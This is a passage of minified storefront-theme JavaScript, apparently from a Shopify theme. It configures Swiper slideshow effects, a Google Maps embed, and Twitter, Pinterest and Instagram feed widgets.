cumentElement.clientHeight+"px"})}),i.data.parallax&&(i.container.style.paddingBottom=document.documentElement.clientHeight+"px")),i.data.padding&&Object.assign(e,{spaceBetween:i.data.padding})),i.data.active_Mob&&(i.data.drag_Mob?Object.assign(i.parameters,{grabCursor:!0}):Object.assign(i.parameters,{allowTouchMove:0}),"adapt"!=i.data.height_Mob||i.data.ratio_Mob?document.documentElement.clientWidth<=779&&"adapt"==i.data.height_Mob&&i.data.ratio_Mob&&(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio_Mob+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio_Mob+"%"})}),i.data.parallax&&(i.container.style.paddingBottom=100*i.data.ratio_Mob+"%")):(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),i.data.parallax&&(i.container.style.paddingBottom=document.documentElement.clientHeight+"px")),i.data.padding_Mob&&Object.assign(i.parameters,{spaceBetween:i.data.padding_Mob})),"slide"!=i.data.effect)if("fade"==i.data.effect||"flip"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0});else if("cube"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0,spaceBetween:0,breakpoints:{780:{spaceBetween:0}},watchSlidesProgress:!0,cubeEffect:{shadow:!0,slideShadows:!0,shadowOffset:20,shadowScale:.94}});else if("coverflow"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,centeredSlides:!0,slidesPerView:"auto",coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}});else if("cards"==i.data.effect)Object.assign(i.parameters,{effect:i.data.effect,coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}});else if("carousel"==i.data.effect)Object.assign(i.parameters,{slidesPerView:"auto",centeredSlides:!0,watchSlidesProgress:!0,on:{progress(i){var n=i.slides.length;for(let t=0;t<i.slides.length;t+=1){const o=i.slides[t],s=i.slides[t].progress,a=Math.abs(s);let e=1;1<a&&(e=.3*(a-1)+1);const r=o.querySelectorAll(".carousel-slider-animate-opacity"),l=s*e*50+"%",c=1-.2*a,d=n-Math.abs(Math.round(s));o.style.transform=`translateX(${l}) scale(${c})`,o.style.zIndex=d,o.style.opacity=3<a?0:1,r.forEach(e=>{e.style.opacity=1-a/3})}},setTransition(t,i){for(let e=0;e<t.slides.length;e+=1){const n=t.slides[e],o=n.querySelectorAll(".carousel-slider-animate-opacity");n.style.transitionDuration=`${i}ms`,o.forEach(e=>{e.style.transitionDuration=`${i}ms`})}}}});else if("fashion"==i.data.effect){let y=!1,g=!1,t;const s=e=>{e.classList.add("fashion-slider-no-transition"),g=!0,cancelAnimationFrame(t),t=requestAnimationFrame(()=>{e.classList.remove("fashion-slider-no-transition"),g=!1,y=!1})};Object.assign(i.parameters,{speed:1300,allowTouchMove:!0,parallax:!0,on:{transitionStart(e){const{slides:t,previousIndex:i,activeIndex:n,$el:o}=e;g||(y=!0);const s=t.eq(n),a=t.eq(i),r=a.find(".fashion-slider-scale"),l=a.find("img"),c=s.find("img"),d=n-i,u=s.attr("data-slide-bg-color");var h=a.find(".fashion-slider-text").attr("data-swiper-color"),p=a.find(".fashion-slider-title").attr("data-swiper-color"),m=a.find(".fashion-slider-pre-title").attr("data-swiper-color"),e=a.find(".fashion-slider-sub-title").attr("data-swiper-color");o.css("background-color",u),r.transform("scale(0.6)"),l.transition(1e3).transform("scale(1.2)"),0<a.find(".fashion-slider-text").length&&a.find(".fashion-slider-text").transition(1e3).css("color",h),0<a.find(".fashion-slider-title").length&&a.find(".fashion-slider-title").transition(1e3).css("color",p),0<a.find(".fashion-slider-pre-title").length&&a.find(".fashion-slider-pre-title > *").transition(1e3).css("color",m),0<a.find(".fashion-slider-sub-title").length&&a.find(".fashion-slider-sub-title > *").transition(1e3).css("color",e),l.transitionEnd(()=>{c.transition(1300).transform("translate3d(0, 0, 0) scale(1)"),l.transition(1300).transform(`translate3d(${60*d}%, 0, 0)  scale(1)`)})},transitionEnd(e){const{slides:t,activeIndex:i}=e,n=t.eq(i),o=n.find("img");var s=n.find(".fashion-slider-text").attr("data-swiper-color"),a=n.find(".fashion-slider-title").attr("data-swiper-color"),r=n.find(".fashion-slider-pre-title").attr("data-swiper-color"),e=n.find(".fashion-slider-sub-title").attr("data-swiper-color");n.find(".fashion-slider-scale").transform("scale(1)"),o.transition(1e3).transform("scale(1)"),0<n.find(".fashion-slider-text").length&&n.find(".fashion-slider-text").transition(1e3).css("color",s.replace(", 0)",", 1)")),0<n.find(".fashion-slider-title").length&&n.find(".fashion-slider-title").transition(1e3).css("color",a.replace(", 0)",", 1)")),0<n.find(".fashion-slider-pre-title").length&&n.find(".fashion-slider-pre-title > *").transition(1e3).css("color",r.replace(", 0)",", 1)")),0<n.find(".fashion-slider-sub-title").length&&n.find(".fashion-slider-sub-title > *").transition(1e3).css("color",e.replace(", 0)",", 1)")),o.transitionEnd(()=>{y=!1})},init(e){const{slides:t,activeIndex:i,$el:n}=e;s(n);var o=t.eq(i).attr("data-slide-bg-color");n.css("background-color",o),e.emit("transitionEnd")},resize(e){s(e.$el)}}})}else if("panorama"==i.data.effect){i.container.classList.add("swiper-3d");var n=5<i.data.shown?5:i.data.shown,o=2<i.data.shown_Mob?2:i.data.shown_Mob;Object.assign(i.parameters,{centeredSlides:!0,slidesPerView:1.5*o,loopedSlides:10,loop:!0,watchSlidesProgress:!0,panorama:{depth:150*o,rotate:45*o},breakpoints:{480:{slidesPerView:2*n,panorama:{rotate:175*n,depth:75*n}},780:{slidesPerView:.6*n,panorama:{rotate:6*n,depth:3*n}},1024:{slidesPerView:.8*n,panorama:{rotate:6*n,depth:4*n}},1200:{slidesPerView:n,panorama:{rotate:5*n,depth:50*n}}},on:{progress(t){var i=t.slidesSizesGrid,{depth:n=200,rotate:o=30}=t.params.panorama,s=o*Math.PI/180/2,a=1/(180/o);for(let e=0;e<t.slides.length;e+=1){const r=t.slides[e],l=r.progress,c=i[e],d=t.params.centeredSlides?0:.5*(t.params.slidesPerView-1),u=l+d,h=1-Math.cos(u*a*Math.PI),p=`${u*(c/3)*h}px`,m=u*o,y=`${.5*c/Math.sin(s)*h-n}px`;r.style.transform=`translateX(${p}) translateZ(${y}) rotateY(${m}deg)`}},setTransition(t,i){for(let e=0;e<t.slides.length;e+=1){const n=t.slides[e];n.style.transitionDuration=`${i}ms`}}}})}else if("spring"==i.data.effect){i.container.classList.add("swiper-3d");let l=0,c;Object.assign(i.parameters,{effect:"creative",creativeEffect:{limitProgress:100,prev:{translate:["-100%",0,0]},next:{translate:["100%",0,0]}},speed:720,slidesPerView:i.data.shown_mob,breakpoints:{780:{slidesPerView:i.data.shown}},followFinger:!1,on:{touchStart(...e){c=!0,e.on&&e.on.touchStart&&e.on.touchStart(...e)},touchEnd(...e){c=!1,e.on&&e.on.touchStart&&e.on.touchEnd(...e)},progress(i,e){if(!c){i.on&&i.on.progress&&i.on.progress(i,e);const n=i.progress>l?"next":"prev";l=i.progress;const o=i.params.speed/16,t=i.visibleSlidesIndexes,s=t[0],a=t[t.length-1],r=(e,t)=>{"next"==n&&t>=s?e.style.transitionDelay=`${(t-s+1)*o}ms`:"prev"==n&&t<=a+1?e.style.transitionDelay=`${(a-t+1)*o}ms`:e.style.transitionDelay="0ms"};i.slides.forEach((e,t)=>{i.animating?(e.style.transitionDelay="0ms",requestAnimationFrame(()=>{r(e,t)})):r(e,t)})}}}})}else if("triple"==i.data.effect){const a=theme.utils.getParents(i.container,"triple-slider"),r=i.container.cloneNode(!0);r.querySelector(".swiper-button-prev")&&r.querySelector(".swiper-button-prev").remove(),r.querySelector(".swiper-button-next")&&r.querySelector(".swiper-button-next").remove(),r.querySelector(".swiper-scrollbar")&&r.querySelector(".swiper-scrollbar").remove(),r.querySelector(".swiper-pagination")&&r.querySelector(".swiper-pagination").remove();const l=i.container.cloneNode(!0);l.querySelector(".swiper-button-prev")&&l.querySelector(".swiper-button-prev").remove(),l.querySelector(".swiper-button-next")&&l.querySelector(".swiper-button-next").remove(),l.querySelector(".swiper-scrollbar")&&l.querySelector(".swiper-scrollbar").remove(),l.querySelector(".swiper-pagination")&&l.querySelector(".swiper-pagination").remove(),r.classList.add("triple-slider-prev"),a.insertBefore(r,i.container);o=r.querySelectorAll(".swiper-slide"),n=o[o.length-1];r.querySelector(".swiper-wrapper").insertBefore(n,o[0]),l.classList.add("triple-slider-next"),a.appendChild(l);o=l.querySelectorAll(".swiper-slide")[0];l.querySelector(".swiper-wrapper").appendChild(o),i.container.classList.add("triple-slider-main"),i.container.querySelector(".swiper-button-prev")&&a.appendChild(i.container.querySelector(".swiper-button-prev")),i.container.querySelector(".swiper-button-next")&&a.appendChild(i.container.querySelector(".swiper-button-next")),i.container.querySelector(".swiper-scrollbar")&&a.appendChild(i.container.querySelector(".swiper-scrollbar")),i.container.querySelector(".swiper-pagination")&&a.appendChild(i.container.querySelector(".swiper-pagination")),i.y=new Swiper(r,{speed:600,loop:!0,parallax:!0,slidesPerView:1,navigation:!1,allowTouchMove:!1,on:{click(){i.swiper.slidePrev()}}}),i.m=new Swiper(l,{speed:600,loop:!0,parallax:!0,slidesPerView:1,navigation:!1,allowTouchMove:!1,on:{click(){i.swiper.slideNext()}}}),Object.assign(i.parameters,{grabCursor:!0,speed:600,loop:!0,slidesPerView:1,breakpoints:{780:{slidesPerView:1}},parallax:!0,controller:{control:[i.y,i.m]},on:{destroy(){i.y.destroy(),i.m.destroy()}}})}else i.data.effect.includes("creative")&&("creative-1"==i.data.effect?t={prev:{shadow:!0,translate:[0,0,-400]},next:{translate:["100%",0,0]}}:"creative-2"==i.data.effect?t={prev:{shadow:!0,translate:["-120%",0,-500]},next:{shadow:!0,translate:["120%",0,-500]}}:"creative-3"==i.data.effect?t={prev:{shadow:!0,translate:["-20%",0,-1]},next:{translate:["100%",0,0]}}:"creative-4"==i.data.effect?t={prev:{shadow:!0,translate:[0,0,-800],rotate:[180,0,0]},next:{shadow:!0,translate:[0,0,-800],rotate:[-180,0,0]}}:"creative-5"==i.data.effect?t={prev:{shadow:!0,translate:["-125%",0,-800],rotate:[0,0,-90]},next:{shadow:!0,translate:["125%",0,-800],rotate:[0,0,90]}}:"creative-6"==i.data.effect&&(t={prev:{shadow:!0,origin:"left center",translate:["-5%",0,-200],rotate:[0,100,0]},next:{origin:"right center",translate:["5%",0,-200],rotate:[0,-100,0]}}),Object.assign(i.parameters,{effect:"creative",creativeEffect:t}));else Object.assign(i.parameters.breakpoints[780],{slidesPerView:i.data.shown}),Object.assign(i.parameters,{slidesPerView:i.data.shown_Mob});"triple"==i.data.effect?i.parent=theme.utils.getParents(i.container,"triple-slider"):i.parent=i.container,i.data.width&&"slide"!=i.data.effect&&"spring"!=i.data.effect&&"panorama"!=i.data.effect&&"carousel"!=i.data.effect&&Object.assign(i.parameters,{width:i.data.width}),i.data.pagination&&"scrollbar"!=i.data.pagination&&Object.assign(i.parameters,{pagination:{clickable:!0,el:i.parent.querySelector(".swiper-pagination"),type:i.data.pagination,dynamicBullets:!0,dynamicBullets:5}}),"scrollbar"==i.data.pagination&&Object.assign(i.parameters,{scrollbar:{el:i.parent.querySelector(".swiper-scrollbar"),draggable:!0}}),(i.data.arrows||i.data.arrows_Mob)&&Object.assign(i.parameters,{navigation:{nextEl:i.parent.querySelector(".swiper-button-next"),prevEl:i.parent.querySelector(".swiper-button-prev")}}),"continuous"==i.data.action?Object.assign(i.parameters,{autoplay:{delay:0},speed:1e3*i.data.speed}):"auto"==i.data.action&&Object.assign(i.parameters,{autoplay:{delay:1e3*i.data.speed}}),this.init()},init:function(){var e=this;!this.data.active&&this.data.active_Mob||!this.data.active_Mob&&this.data.active?(!this.data.active&&document.documentElement.clientWidth<779&&(e.swiper=new Swiper(e.container,e.parameters),this.data.loop_Mob&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media()),!this.data.active_Mob&&780<document.documentElement.clientWidth&&(e.swiper=new Swiper(e.container,e.parameters),this.data.loop&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media())):(this.swiper=new Swiper(this.container,this.parameters),(this.data.loop&&780<=document.documentElement.clientWidth||this.data.loop_Mob&&document.documentElement.clientWidth<780)&&e.removeHnLoop(),0<e.container.querySelectorAll("deferred-media").length&&!e.data.parallax&&e.media()),e.onResize()},removeHnLoop:function(){this.container.querySelectorAll(".swiper-slide-duplicate").forEach(e=>{const t=e.querySelector(".slideshow--title:not(p)");if(t){const i=document.createElement("p");i.innerHTML=t.innerHTML,i.classList=t.classList,i.dataset.swiperColor=t.dataset.swiperColor,t.parentNode.replaceChild(i,t)}})},onResize:function(){var t=this;window.addEventListener("resize",function(){(!t.data.active&&t.data.active_Mob||!t.data.active_Mob&&t.data.active)&&(!t.data.active&&document.documentElement.clientWidth<779||!t.data.active_Mob&&780<document.documentElement.clientWidth?(t.swiper=new Swiper(t.container,t.parameters),t.container.querySelector(".swiper-button-prev")&&t.container.querySelector(".swiper-button-prev").classList.contains("swiper-button-lock")&&t.container.querySelector(".swiper-button-prev").classList.remove("swiper-button-lock"),t.container.querySelector(".swiper-button-next")&&t.container.querySelector(".swiper-button-next").classList.contains("swiper-button-lock")&&t.container.querySelector(".swiper-button-next").classList.remove("swiper-button-lock")):t.swiper.destroy()),780<document.documentElement.clientWidth&&(t.data.loop&&t.removeHnLoop(),"adapt"==t.data.height?t.data.ratio?(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio+"%"})}),t.data.parallax&&(t.container.style.paddingBottom=100*t.data.ratio+"%")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=document.documentElement.clientHeight+"px")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=t.data.height+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=t.data.height+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=t.data.height+"px"))),document.documentElement.clientWidth<=779&&(t.data.loop_Mob&&t.removeHnLoop(),"adapt"==t.data.height_Mob?t.data.ratio_Mob?(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio_Mob+"%",0<e.querySelectorAll(".slideshow-image.medium-up--hide").length&&e.querySelectorAll(".slideshow-image.medium-up--hide").forEach(e=>{e.style.paddingBottom=100*t.data.ratio_Mob+"%"})}),t.data.parallax&&(t.container.style.paddingBottom=100*t.data.ratio+"%")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=document.documentElement.clientHeight+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=document.documentElement.clientHeight+"px")):(t.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=t.data.height_Mob+"px",e.querySelectorAll(".slideshow-image").forEach(e=>{e.style.paddingBottom=t.data.height_Mob+"px"})}),t.data.parallax&&(t.container.style.paddingBottom=t.data.height_Mob+"px")))})},media:function(){var o=this;o.swiper.on("slideChange",function(e){const{slides:t,activeIndex:i}=e;if(theme.utils.pauseAllMedia(),t.eq(i)[0].querySelector("template")){const n=t.eq(i)[0].querySelector("template").content.firstElementChild;(n.src&&n.src.includes("autoplay=1")||n.getAttribute("autoplay"))&&theme.utils.playMedia(t.eq(i)[0]),t.eq(i)[0].querySelector(".shopify-model-viewer-ui")&&(o.swiper.allowTouchMove=!1)}})},onBlockSelect:function(e){this.container.querySelector("#block--"+e.detail.blockId)&&(e=this.container.querySelector("#block--"+e.detail.blockId),e=parseInt(e.getAttribute("id").slice(-1)),this.swiper.slideTo(e+1))}}),t),theme.Map=(i.prototype=Object.assign({},i.prototype,{init:function(){var e=this;this.map=null,"string"==typeof this.settings.apiKey&&""!==this.settings.apiKey&&(void 0===window.google?theme.utils.getScript("https://maps.googleapis.com/maps/api/js?key="+this.settings.apiKey).then(function(){e.createMap()}):e.createMap())},createMap:function(){var o=this,n=this.container;new Promise(function(i,n){(new google.maps.Geocoder).geocode({address:o.settings.address},function(e,t){t!==google.maps.GeocoderStatus.OK?n(t):i(e)})}).then(function(e){var t={zoom:14,styles:JSON.parse(o.settings.mapStyle)},t={zoom:t.zoom,styles:t.styles,center:e[0].geometry.location,draggable:!0,clickableIcons:!0,scrollwheel:!0,disableDoubleClickZoom:!1,disableDefaultUI:!1};o.map=new google.maps.Map(n,t);var e=o.settings.enablePin,t=o.settings.markerColor,i=o.map.getCenter();e&&new google.maps.Marker({map:o.map,icon:{path:"M10.453 14.016l6.563-6.609-1.406-1.406-5.156 5.203-2.063-2.109-1.406 1.406zM12 2.016q2.906 0 4.945 2.039t2.039 4.945q0 1.453-0.727 3.328t-1.758 3.516-2.039 3.070-1.711 2.273l-0.75 0.797q-0.281-0.328-0.75-0.867t-1.688-2.156-2.133-3.141-1.664-3.445-0.75-3.375q0-2.906 2.039-4.945t4.945-2.039z",fillColor:t,fillOpacity:.9,scale:2,strokeWeight:0},position:i}),google.maps.event.addDomListener(window,"resize",theme.utils.debounce(250,function(){google.maps.event.trigger(o.map,"resize"),o.map.setCenter(i)}))}).catch(function(e){var t;switch(e){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}Shopify.designMode&&((e=theme.utils.getParents(o.container,"map-section")).classList.add("map-section--load-error"),e.querySelector(".map-error__wrapper").innerHTML='<div class="errors text-center" style="width: 100%;">'+t+"</div>")})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),i),theme.Gallery=(n.prototype=Object.assign({},n.prototype,{init:function(){var t=this;let e=this.container.querySelectorAll(".collection-gallery-item");e&&((document.documentElement.clientWidth<780||1==this.container.getAttribute("data-swiper-desktop"))&&this.createSwiper(),e.forEach(e=>{e.querySelector(".flex-caption.fullscreen").addEventListener("click",function(){t.container.classList.contains("go-fullscreen")?(document.querySelector("html").classList.remove("overflow-hidden"),t.container.classList.remove("go-fullscreen"),780<=document.documentElement.clientWidth&&null!=t.GallerySwiper&&t.deleteSwiper()):(780<=document.documentElement.clientWidth&&null==t.GallerySwiper&&t.createSwiper(e),document.querySelector("html").classList.add("overflow-hidden"),t.container.classList.add("go-fullscreen"),t.GallerySwiper.swiper.slideTo(parseInt(e.getAttribute("data-index"))))}.bind(t))})),window.addEventListener("resize",function(){setTimeout(function(){(document.documentElement.clientWidth<780||1==t.container.getAttribute("data-swiper-desktop"))&&null==t.GallerySwiper?t.createSwiper():780<=document.documentElement.clientWidth&&null!=t.GallerySwiper&&t.deleteSwiper()},100)})},createSwiper:function(){this.GallerySwiper=new theme.Swiper_Slider(this.container)},deleteSwiper:function(){this.GallerySwiper.swiper.destroy(),this.GallerySwiper=null}}),n),theme.Feed=(o.prototype=Object.assign({},o.prototype,{init:function(){this.container.querySelector("[data-twitter]")&&this.twitter(),this.container.querySelector("[data-pinterest]")&&this.pinterest(),this.container.querySelector("[data-instagram]")&&this.instagram_init()},twitter:function(){var e,t=this.container.querySelector("[data-twitter]"),i={container:t,sourceType:t.getAttribute("data-source-type"),name:t.getAttribute("data-screen-name"),last:t.getAttribute("data-last"),theme:t.getAttribute("data-theme"),tweetLimit:parseInt(t.getAttribute("data-tweet-limit"))},n={theme:i.theme,tweetLimit:i.tweetLimit,chrome:"noheader nofooter"};e="profile"==i.sourceType?{sourceType:i.sourceType,screenName:i.name}:"tweet"==i.sourceType?i.last:{sourceType:i.sourceType,ownerScreenName:i.name,slug:i.last},void 0===window.twttr?(window.twttr=window.twttr||{},window.twttr._e=[],window.twttr.ready=function(e){window.twttr._e.push(e)},theme.utils.getScript("https://platform.twitter.com/widgets.js","twitter-wjs").then(function(){"tweet"!=i.sourceType?window.twttr.widgets.createTimeline(e,t,n):window.twttr.widgets.createTweet(e,t,n)})):"tweet"!=i.sourceType?window.twttr.widgets.createTimeline(e,t,n):window.twttr.widgets.createTweet(e,t,n)},pinterest:function(){var e,t,i,n,o,s,a,r,l,c;void 0===window.PinUtils?(o=window,s=document,a={mainUrl:"https://assets.pinterest.com/js/pinit_main.js"},c="PIN_"+~~((new Date).getTime()/864e5),o.PinId=c,o[c]=1,o.setTimeout(function(){r=s.getElementsByTagName("SCRIPT")[0],(l=s.createElement("SCRIPT")).type="text/javascript",l.id="pinterest-wjs",l.async=!0,l.src=a.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(l,r)},10)):(document.querySelector('script[src*="assets.pinterest.com/js/pinit_main.js"]').remove(),document.querySelector("pinterest-wjs")&&document.querySelector("pinterest-wjs").remove(),o=window,e=document,t={mainUrl:"https://assets.pinterest.com/js/pinit_main.js"},o.PinId=1,o.setTimeout(function(){i=e.getElementsByTagName("SCRIPT")[0],(n=e.createElement("SCRIPT")).type="text/javascript",n.async=!0,n.src=t.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(n,i)},10))},instagram_init:function(){var e=this,t=this.container.querySelector("[data-instagram]");this.loadMore='<div class="instafeed-loadmore"><div class="btn--small btn">'+Shopify.translation.instafeed_show_more+"</div></div>",this.loader='<div class="instafeed-loader"></div>',this.options={container:t,profile:"true"==t.getAttribute("data-profile"),accountType:"business"==t.getAttribute("data-account-type")?"graph.facebook.com/v12.0/"+t.getAttribute("data-userid")+"/":"graph.instagram.com/me/",src:t.getAttribute("data-src"),token_api:t.getAttribute("data-token-api"),token_url:"string"==typeof t.getAttribute("data-token-url")&&t.getAttribute("data-token-url"),fields:t.getAttribute("data-fields"),limit:parseInt(t.getAttribute("data-limit")),limitMob:parseInt(t.getAttribute("data-limit-mob")),style:t.getAttribute("data-style"),template:t.getAttribute("data-template"),layout:t.getAttribute("data-layout")},void 0===window.insta?(window.instaToken=this.options.token_api||{},0!=e.options.token_url?theme.utils.getScript(e.options.token_url,"instagram-token-wjs").then(function(){theme.utils.getScript(e.options.src,"instagram-wjs").then(function(){e.options.profile&&"business"==t.getAttribute("data-account-type")&&e.instagram_profile(),e.instagram_request()})}):theme.utils.getScript(e.options.src,"instagram-wjs").then(function(){e.options.profile&&"business"==t.getAttribute("data-account-type")&&e.instagram_profile(),e.instagram_request()})):(e.options.profile&&"business"==t.getAttribute("data-account-type")&&this.instagram_profile(),this.instagram_request())},instagram_profile:function(){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e,t;4===i.readyState&&(e=JSON.parse(i.responseText),(t=document.getElementById("instafeed-header")).querySelector(".instafeed-profile .instafeed-name").innerHTML=e.name,t.querySelector(".instafeed-profile a").innerHTML=e.username,t.querySelector(".instafeed-profile a").href="https://www.instagram.com/"+e.username,t.querySelector(".instafeed-img")&&(t.querySelector(".instafeed-img").src=e.profile_picture_url),t.querySelector(".instafeed-bio")&&(t.querySelector(".instafeed-bio").innerHTML=e.biography),t.querySelector(".isntafeed-stats")&&(t.querySelector(".instafeed-posts-count").innerHTML=e.media_count,t.querySelector(".instafeed-followers-count").innerHTML=e.followers_count,t.querySelector(".instafeed-follows-count").innerHTML=e.follows_count),t.classList.add("instafeed-header-loaded"))},i.open("GET","https://"+this.options.accountType+"?fields=biography,name,media_count,follows_count,followers_count,username,profile_picture_url&access_token="+this.options.token_api),i.send()},instagram_request:function(){var t=this;new Instafeed({accountType:t.options.accountType,fields:t.options.fields,mock:!0,success:function(e){t.Instadata=e.data,t.limit=781<=document.documentElement.clientWidth?t.options.limit:t.options.limitMob,t.counter=Math.floor(t.Instadata.length/t.limit),t.left=t.Instadata.length%t.limit,t.count=0,t.count<=t.counter&&(t.instagram_render(0,t.limit),t.count+=1,t.options.container.querySelector(".instafeed-loadmore")&&t.options.container.querySelector(".instafeed-loadmore").remove(),t.count<t.counter||0!=t.left&&t.counter==t.count?"grid"==t.options.layout?t.instagram_loadmore():((e=document.createElement("div")).classList.add("swiper-slide","inline-flex"),t.options.container.querySelector(".swiper-wrapper").appendChild(e),t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper")),t.instagram_slidemore()):"slider"==t.options.layout&&(t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper"))),window.on("resize",theme.utils.debounce(300,function(){var e;t.limit=781<=document.documentElement.clientWidth?t.options.limit:t.options.limitMob,"grid"==t.options.layout?(t.options.container.innerHTML=t.loader,t.instagram_render(0,t.limit),t.count=1,(t.count<t.counter||0!=t.left&&t.counter==t.count)&&t.instagram_loadmore()):(t.InstaSlider.swiper.destroy(),t.InstaSlider="",t.count=0,(e=document.createElement("div")).classList.add("instafeed-loader"),t.options.container.appendChild(e),t.options.container.querySelector(".swiper-wrapper").innerHTML="",t.instagram_render(0,t.limit),t.count+=1,t.InstaSlider=new theme.Swiper_Slider(t.options.container.querySelector(".swiper")),(t.count<t.counter||0!=t.left&&t.counter==t.count)&&(t.InstaSlider.swiper.appendSlide('<div class="swiper-slide inline-flex"></div>'),t.instagram_slidemore()))})))}}).run()},instagram_render:function(t,i){var n=this,o="";for(let e=t;e<i;e++){var s,a=n.Instadata[e],r=n.options.template.replace(/--([\s\\id.]+)--/g,a.id).replace(/--([\s\\permalink.]+)--/g,a.permalink).replace(/--([\s\\username.]+)--/g,a.username),l=new Date(a.timestamp),c=Shopify.translation.date[l.getMonth()],d=l.getFullYear(),l=l.getDate();r=r.replace(/--([\s\\date.]+)--/g,l+" "+c+" "+d),n.options.fields.includes("caption")&&(d=30<(c=a.caption).length?c.substring(0,30)+"...":c,r=r.replace(/--([\s\\caption.]+)--/g,c).replace(/--([\s\\alt.]+)--/g,d)),"VIDEO"==a.media_type&&"classic"==n.options.style?r=r.replace("img","img style='display: none'").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.media_url):"VIDEO"==a.media_type&&"tile"==n.options.style?r=r.replace("video","video style='display: none'").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.thumbnail_url):"CAROUSEL_ALBUM"==a.media_type?r=r.replace("video","video style='display: none'").replace("insta-icon-video","insta-icon-video hide").replace(/--([\s\\media_url.]+)--/g,a.media_url):"IMAGE"==a.media_type&&(r=r.replace("video","video style='display: none'").replace("insta-icon-video","insta-icon-video hide").replace("insta-icon-carousel","insta-icon-carousel hide").replace(/--([\s\\media_url.]+)--/g,a.media_url)),"business"==n.options.container.getAttribute("data-account-type")&&(n.options.fields.includes("like_count")&&(r=r.replace(/--([\s\\like_count.]+)--/g,a.like_count)),n.options.fields.includes("comments_count")&&(r=r.replace(/--([\s\\comments_count.]+)--/g,a.comments_count))),r.includes("insta-post-share")&&(r=r.replace(/--([\s\\twitter_share.]+)--/g,a="open(this.href,'popup','width=600,height=600'); return false;").replace(/--([\s\\facebook_share.]+)--/g,a)),781<=document.documentElement.clientWidth||"grid"==n.options.layout?o+=r:0==n.count?((s=document.createElement("div")).innerHTML=r,s.classList.add("inline-flex"),n.options.container.querySelector(".swiper-wrapper").appendChild(s)):n.options.container.querySelectorAll(".swiper-slide").forEach(e=>{e.hasChildNodes()||(e.innerHTML=r)})}"grid"==n.options.layout?(n.options.container.querySelector(".instafeed-loader").remove(),(s=document.createElement("div")).innerHTML=o,s.classList.add("inline-flex"),n.options.container.appendChild(s)):781<=document.documentElement.clientWidth?0==n.count?(n.options.container.querySelector(".instafeed-loader")&&n.options.container.querySelector(".instafeed-loader").remove(),(s=document.createElement("div")).innerHTML=o,s.classList.add("swiper-slide","inline-flex"),n.options.container.querySelector(".swiper-wrapper").appendChild(s)):n.options.container.querySelectorAll(".swiper-slide").forEach(e=>{e.hasChildNodes()||(e.innerHTML=o)}):0==n.count&&n.options.container.querySelector(".instafeed-loader").remove();let e=document.querySelectorAll(".insta-post-video");0<e.length&&e.forEach(e=>{e.addEventListener("click",()=>{this.classList.contains("insta-post-video-is-playing")?this.pause():this.play(),this.muted=!this.muted,this.classList.toggle("insta-post-video-is-playing")})}),0<document.querySelectorAll(".insta-post-share").length&&document.addEventListener("click",function(e){e.target.classList.contains("insta-post-share")&&!e.target.querySelector(".insta-post-share-popover").classList.contains("insta-post-share-popover-open")?e.target.querySelector(".insta-post-share-popover").classList.add("insta-post-share-popover-open"):document.querySelectorAll(".insta-post-share-popover-open").forEach(e=>{e.classList.remove("insta-post-share-popover-open")})})},instagram_loadmore:function(){var t=this;this.options.container.innerHTML+=this.loadMore,this.options.container.querySelector(".instafeed-loadmore .btn--small").addEventListener("click",function(){t.options.container.innerHTML+=t.loader;var e=t.limit*(t.count+1)>=t.Instadata.length?t.Instadata.length:t.limit*(t.count+1);t.instagram_render(t.limit*t.count,e),t.count+=1,t.options.container.querySelector(".instafeed-loadmore").remove(),(t.count<=t.counter||t.count==t.counter&&0!=t.left)&&t.instagram_loadmore()})},instagram_slidemore:function(){var i=this;i.InstaSlider.swiper.on("slideChange",function(){if(i.count<i.counter||i.count==i.counter&&0!=i.left){var 